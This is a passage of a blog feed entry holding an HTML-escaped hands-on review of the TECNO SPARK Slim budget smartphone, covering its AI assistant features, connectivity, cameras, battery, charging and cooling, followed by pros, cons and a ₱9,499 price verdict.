title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDuring my usage, the system remained lag-free and responsive, even with multiple apps running in the background. A key highlight is the \u003Ci\u003E\u003Cb\u003E“Ask Ella” AI assistant,\u003C\/b\u003E\u003C\/i\u003E which can be activated with one press to handle a variety of tasks. It includes AI Search, AI Writing, \u003Ci\u003E\u003Cb\u003EAI Translate \u003C\/b\u003E\u003C\/i\u003E(supporting 131 text languages, 44 voice interpretation languages, and 51 photo translation languages), as well as features like reading summaries, text editing, and image tools. In practice, these tools made daily tasks quicker and more convenient, especially when handling translations or editing content on the go.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdsyR5JgnsqJ8Y2vNpyJ4FZaM-kZ2Nxx63cthizjXnsmeP-ZcfRAVDzY8T1EnJkFUneBYvZmoM6rEohtOksk6muzwOUlipFxcz77P9-zxvkB0We4aX1pUwXaLE_PF2rHw8EPskzWzEZPANspeQ-rU_JkbAtbcdmDSHKB0i7pe670g6SfRQ8lwevfXzP9-Z\/s1292\/TECNO%20Spark%20Slim-AI.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"720\" data-original-width=\"1292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdsyR5JgnsqJ8Y2vNpyJ4FZaM-kZ2Nxx63cthizjXnsmeP-ZcfRAVDzY8T1EnJkFUneBYvZmoM6rEohtOksk6muzwOUlipFxcz77P9-zxvkB0We4aX1pUwXaLE_PF2rHw8EPskzWzEZPANspeQ-rU_JkbAtbcdmDSHKB0i7pe670g6SfRQ8lwevfXzP9-Z\/s16000\/TECNO%20Spark%20Slim-AI.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHiOS\u003C\/b\u003E also includes useful customization options, such as changing themes, wallpapers, and app icons. While some pre-installed apps may not be needed by all users, they are easy to ignore or uninstall, keeping the experience clean. Personally, I found the \u003Cb\u003EEye Care and Sleep Aid modes\u003C\/b\u003E helpful for reducing eye strain during late-night use, with smooth adjustments to the screen’s color temperature.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHowever, \u003C\/b\u003Esome gestures and navigation shortcuts may feel unintuitive at first, but once familiar, they work reliably. Overall, the interface combines simplicity, efficiency, and smart AI tools, making the SPARK Slim both user-friendly and productivity-friendly for everyday tasks.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EConnectivity\u003C\/h3\u003EThe TECNO SPARK Slim covers all the essential connectivity options you’d expect from a modern budget smartphone. It supports \u003Cb\u003E4G\/LTE\u003C\/b\u003E, Wi-Fi 5, Bluetooth 5.2, NFC, GPS, and OTG functionality, making it versatile for both daily tasks and on-the-go needs.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQUeRP6BWLfN-95j-BRc5UQdb46t-U1sf6ncLGnh2dLn77fOIs4K2Inc6rbSgKMP2Op85PUsYypdKaXjtjjCKWbBSk1FGajqtgAtepK14nUZDJrfLiXWl2MG0L2BdcNOux6h-gAqohEVex5-EUta48Jj0X4PRlDxt0ZhydBedzdPQKsgCDVwLlCyrB3Ij4\/s717\/TECNO%20Spark%20Slim-6-display.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"478\" data-original-width=\"717\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQUeRP6BWLfN-95j-BRc5UQdb46t-U1sf6ncLGnh2dLn77fOIs4K2Inc6rbSgKMP2Op85PUsYypdKaXjtjjCKWbBSk1FGajqtgAtepK14nUZDJrfLiXWl2MG0L2BdcNOux6h-gAqohEVex5-EUta48Jj0X4PRlDxt0ZhydBedzdPQKsgCDVwLlCyrB3Ij4\/s16000\/TECNO%20Spark%20Slim-6-display.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDuring my usage, network performance was reliable. Streaming videos, browsing social media, and making calls over 4G felt smooth, with no noticeable drop in signal or speed. Wi-Fi connectivity was stable even in crowded networks, and Bluetooth 5.2 paired seamlessly with headphones and other accessories. NFC worked without a hitch for mobile payments, adding convenience for quick transactions.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EA notable feature is \u003Cb\u003EFreeLink\u003C\/b\u003E, which lets you make calls and send messages even without network coverage, \u003Cb\u003Eusing direct Bluetooth communication\u003C\/b\u003E. This is handy in areas with weak or no signal, like mountains, concerts, or underground parking. \u003Cb\u003EHowever, it only works with other TECNO devices\u003C\/b\u003E, so it’s limited if you need to contact users on different smartphone brands. Hopefully, TECNO will expand this feature to work across all devices in the future.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EGPS performance was also accurate, making navigation straightforward whether walking or driving. Using the phone for map apps and location-based games like Pokémon Go was consistent and precise.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EHowever, \u003C\/b\u003Ethe phone does not support 5G, which could be a limitation for users wanting faster network speeds in the future. For most budget users, though, the connectivity options including FreeLink, cover daily needs reliably.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ECamera\u003C\/b\u003E\u003C\/h3\u003EThe TECNO SPARK Slim features a dual rear camera setup, led by a \u003Cb\u003E50MP main camera \u003C\/b\u003Eand a \u003Cb\u003E2MP secondary lens\u003C\/b\u003E, while the front uses a \u003Cb\u003E13MP camera for selfies\u003C\/b\u003E and video calls. For a slim and budget-friendly phone, the camera feels practical, reliable, and even a bit fun to use in daily life.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaqZ7J1EvHGCRyQRgT86poQdMUUlR8gmqlNauI4OigpiHSWxBNalk34iF-ZwAYJ8SvOnV1yxftCdZQWnIug9x72CE6X7iXhZGOw_S7Id_xeOt7PPNOdQK7xSVv1aj0P1SWcAdVrd5HZKa8oLNJyawePm0tj_6UtPWH0ZFcZ1AhEKx2d4fSNaVQfyEIlQqG\/s738\/TECNO%20Spark%20Slim-9-back.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"493\" data-original-width=\"738\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaqZ7J1EvHGCRyQRgT86poQdMUUlR8gmqlNauI4OigpiHSWxBNalk34iF-ZwAYJ8SvOnV1yxftCdZQWnIug9x72CE6X7iXhZGOw_S7Id_xeOt7PPNOdQK7xSVv1aj0P1SWcAdVrd5HZKa8oLNJyawePm0tj_6UtPWH0ZFcZ1AhEKx2d4fSNaVQfyEIlQqG\/s16000\/TECNO%20Spark%20Slim-9-back.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDaytime Photography\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EDuring my time using the SPARK Slim, I found the 50MP main camera to be impressively sharp for a budget device. Capturing street scenes, food, or quick snaps for social media was straightforward. Colors looked natural, and details were clear enough that I didn’t feel the need to touch up most photos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe \u003Cb\u003EAI Cam mode\u003C\/b\u003E made it effortless, just point and shoot, and the camera handled exposure and color very well. Selfies with the 13MP front camera came out nice and vibrant, perfect for quick social media posts or video calls with friends.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybxSeJOjSR-3y5LQdGAnMEkCsjiGUjqWjgTbSVnLIt51U836jOXAiPJjL5ffduvgjJ5AOAfYkzsrjydakAPIzG_NcEKGXq2TzcxIA_T4k9_vh9AYEHGb7GFzGvZep8xFb8DOSgStWmHk6JJ96EnDi0cDwZAEDgP4yQChrn-Vhs_LG9upo4ADO7fZry-ko\/s1615\/TECNO%20Spark%20Slim-camera.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"720\" data-original-width=\"1615\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiybxSeJOjSR-3y5LQdGAnMEkCsjiGUjqWjgTbSVnLIt51U836jOXAiPJjL5ffduvgjJ5AOAfYkzsrjydakAPIzG_NcEKGXq2TzcxIA_T4k9_vh9AYEHGb7GFzGvZep8xFb8DOSgStWmHk6JJ96EnDi0cDwZAEDgP4yQChrn-Vhs_LG9upo4ADO7fZry-ko\/s16000\/TECNO%20Spark%20Slim-camera.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ENight Photography\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EI tested the camera during evenings and indoor settings, and the results were surprisingly decent. Noise is noticeable in very dark areas, but Super Night mode brightened up the scenes effectively. I was able to take snapshots of dimly lit cafés and evening streets that were shareable with minor edits. Low-light shots lose some fine details, but for casual use, they work just fine.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EShooting Modes and Creative Tools\u003C\/b\u003E\u003Cbr \/\u003EExperimenting with the different shooting modes was enjoyable. I tried AIGC Portrait, Portrait, Time-lapse, Dual Video, Vlog, Slow Motion, and Sky Shop, and they all added some fun to photography sessions. Sky Shop, for example, made sunset shots look more dramatic, and \u003Cb\u003EVlog mode\u003C\/b\u003E was handy for recording short clips without thinking too much about settings. These modes aren’t essential for everyday shots but do add a creative touch when I wanted to experiment.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ESample Camera Shots\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ciframe allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowfullscreen=\"true\" frameborder=\"0\" height=\"250\" scrolling=\"no\" src=\"https:\/\/www.facebook.com\/plugins\/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fadobotech%2Fposts%2Fpfbid0SHwakJpMXpo5cHuu3tcR13huP1QXdxqGipaT7S1FbPrPZ7fQPhza4ktouYt3KBsbl\u0026amp;show_text=true\u0026amp;width=500\" style=\"border: none; overflow: hidden;\" width=\"500\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EAI Camera Features\u003C\/b\u003E\u003Cbr \/\u003EThe AI features, including Ask Ella, AI scene recognition, and AI image editing, were genuinely useful. For instance, I could quickly clean up photos or adjust lighting without opening a separate app. It made casual photography feel smarter and more efficient, especially when I wanted to post content quickly.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EVideo Recording\u003C\/b\u003E\u003C\/h3\u003EFor video, the phone records up to \u003Cb\u003E2K at 30fps\u003C\/b\u003E. I filmed short clips while walking around the city and found the results satisfactory for social media. Videos were stable enough for handheld shots in good lighting, though fast-moving scenes revealed the lack of higher frame rates and advanced stabilization.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, the camera has its limits. Highlights can occasionally appear overexposed in bright scenes, low-light shots may lose fine details, and some creative modes feel more like extras than tools I’d use daily. Video recording is also constrained by the lack of higher frame rates and advanced stabilization.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOverall, the camera felt friendly and reliable in real-world use. Daytime shots are good, night photos are usable, AI tools simplify edits, and creative modes add a bit of fun. For a slim, budget-friendly phone, it’s a camera that’s easy to enjoy without overthinking..\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EBattery and Charging\u003C\/b\u003E\u003C\/h3\u003EThe TECNO SPARK Slim comes with a \u003Cb\u003E5160mAh battery\u003C\/b\u003E that comfortably gets through a full day of typical use, including social media browsing, video streaming, casual gaming, and taking photos. On lighter days, it can even stretch into a second day without needing a recharge.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPt7pRv7ua45uTjyEHyS4jKdlC9l2VJnnlfmdv7Dg7YYCfA_QjwBv3PGQJ_AUVogSTYR4HbRAY50P7g5CzaNmT1pzXZNjdatalMdI3sExtK5AuDX5jMeKrKy0y2gcqdFgkwnF9Zf_NmEB_-PdtJInESnF7P64sSrKuHLqsmxQ3QHGTRBn7O0llmzhTIHmH\/s697\/TECNO%20Spark%20Slim-3-charging.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tecno-spark-slim-review\" border=\"0\" data-original-height=\"465\" data-original-width=\"697\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPt7pRv7ua45uTjyEHyS4jKdlC9l2VJnnlfmdv7Dg7YYCfA_QjwBv3PGQJ_AUVogSTYR4HbRAY50P7g5CzaNmT1pzXZNjdatalMdI3sExtK5AuDX5jMeKrKy0y2gcqdFgkwnF9Zf_NmEB_-PdtJInESnF7P64sSrKuHLqsmxQ3QHGTRBn7O0llmzhTIHmH\/s16000\/TECNO%20Spark%20Slim-3-charging.jpg\" title=\"tecno-spark-slim-review\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EIt supports \u003Cb\u003E45W Super Charging\u003C\/b\u003E, which is noticeably fast for a budget device. I was able to charge the phone from nearly empty to about 70% in around 30 minutes, perfect for quick top-ups before heading out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe phone also supports 10W reverse charging, letting it act as a power source for other devices in emergencies. In practice, though, it’s not the most convenient feature, since it requires a Type-C to Type-C cable. For most situations, a portable power bank, like the \u003Ca href=\"https:\/\/www.adobotech.net\/2025\/09\/ugreen-magflow-power-bank-review.html\" target=\"_blank\"\u003EUGREEN MagFlow 10,000mAh 25W Magnetic PowerBank\u003C\/a\u003E is usually a quicker and easier way to share power.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EAnother highlight is heat management. The phone uses a 2\u003Cb\u003E4,532mm² heat dissipation area\u003C\/b\u003E with a \u003Cb\u003Evapor chamber system\u003C\/b\u003E, which keeps it cool even during gaming or extended video streaming while charging. I didn’t notice any uncomfortable heat build-up, making long sessions worry-free, a rare feat for a slim budget phone.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EHowever, the SPARK Slim does not support wireless charging, which might be a minor drawback for users who prefer cable-free convenience. Still, given its slim design and price, the battery performance and cooling system are very practical.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EOverall, the TECNO SPARK Slim delivers reliable battery life, fast charging, and effective heat management, making it easy to use all day without constantly hunting for an outlet.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EPros\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003ESlim and lightweight design\u003Cbr \/\u003EGood battery life with fast charging\u003Cbr \/\u003ELarge AMOLED display with 144Hz refresh rate\u003Cbr \/\u003EDual rear cameras (50MP + 2MP) and 13MP front camera\u003Cbr \/\u003EDurable build with Gorilla Glass, and military-grade shock resistance\u003Cbr \/\u003EEfficient cooling system\u003Cbr \/\u003EUseful AI and connectivity features (Ask Ella, FreeLink, NFC, reverse charging)\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003ECons\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003EMood Light has no color customization\u003Cbr \/\u003ECamera highlights can overexpose, low-light shots lose detail\u003Cbr \/\u003EVideo recording limited to 2K 30fps, no advanced stabilization\u003Cbr \/\u003EFreeLink only works with other TECNO devices\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EVerdict\u003C\/b\u003E\u003C\/h3\u003EThe TECNO SPARK Slim shows that a slim design can go hand in hand with practical performance in a budget smartphone. Its lightweight body, large 1.5K AMOLED display, and 45W fast charging keeps everyday use, whether browsing, streaming, or playing games, effortless and responsive.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EThe cameras deliver reliable daytime shots, while AI features like Ask Ella and creative shooting modes simplify tasks and add a bit of fun. With its durable build, IP64 water\/dust resistance, and efficient cooling system, the phone feels solid and dependable for everyday use.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EWhile features like reverse charging, FreeLink, and video recording have some limitations, they don’t take away from the overall experience. Priced at \u003Cb\u003E₱9,499\u003C\/b\u003E, the SPARK Slim is a well-rounded, stylish, and budget-friendly option for anyone looking for a capable phone that balances design and performance.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E-\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003ESubscribe to our social media channels:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EFacebook\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/adobotech\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EInstagram\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETiktok\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003ETwitter\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E, and\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/adobotech\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYouTube\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;to receive the latest news and updates.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adobotech.net\/feeds\/8603720137775839501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7844517776587663372\/8603720137775839501","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8603720137775839501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7844517776587663372\/posts\/default\/8603720137775839501"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adobotech.net\/2025\/12\/tecno-spark-slim-review.html","title":"TECNO SPARK Slim Review: The Slimmest 3D-Curved Budget Smartphone"}],"author":[{"name":{"$t":"Bam - Adobotech"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06145631054616700977"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"30","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlf41DDERv7hFFNgVtpJRFIVcu7lzRCD2YiqBvHHHKi0x2K00zFHRed39v5N6peTA_hUsT5By2auvKIx0QnDhT55cjFE6bvsCDaFfkmR59a_rPbLUxvMCI61Cnu2Mov6xbFBP_4Wi3QAV8OlWFYsO6OTT0ytYi49S26ErApCcZysahyphenhyphen_k\/s220\/adobotech%20logo-new2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDgXkTYW_CWwYMOTRJX_pH73IMHoZhEGXK0WW2rCueAbfz-LZT-QPaK2am4HfYDX51u0dD9NK-FmHzpCC7l2mP3DFvxlkK2ZIunMKWVFmk1oetHCUYGp3htuL_9zIAW0raODzDmkVBUU4KGtJEKptZhc53I6xfOEGV0i1qLtKl56aTC8D-wxcVIL3Boin9\/s72-c\/TECNO%20Spark%20Slim-8-back.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});